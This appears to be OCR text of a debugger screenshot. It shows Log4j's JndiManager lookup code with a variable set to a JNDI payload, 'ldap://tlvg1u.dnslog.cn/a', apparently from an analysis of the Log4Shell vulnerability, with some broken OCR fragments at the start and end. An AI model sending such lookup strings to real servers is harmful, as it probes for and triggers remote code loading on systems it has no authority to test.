 /unchecked/
public <T> T lookup(final String name) throws NamingException {   name: "ldap://tlvg1u.dnslog.cn/a"
return (T) this.context.lookup(name);
}
private static class JndiManagerFactory implements ManagerFactory<JndiManager, Properties> {
@Override
public JndiManager createManager(final String name, final Properties data) {
try {
return new JndiManager(name, new InitialContext(data));
} catch (final NamingException e) {
LOGGER.error( message: "Error creating JNDI InitialContext.", e);
return null;
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
this = {JndiManager@1706}
p name = "ldap://tlvg1u.dnslog.cn/a"
this.context = {InitialContext@1707}
.lookup)
p)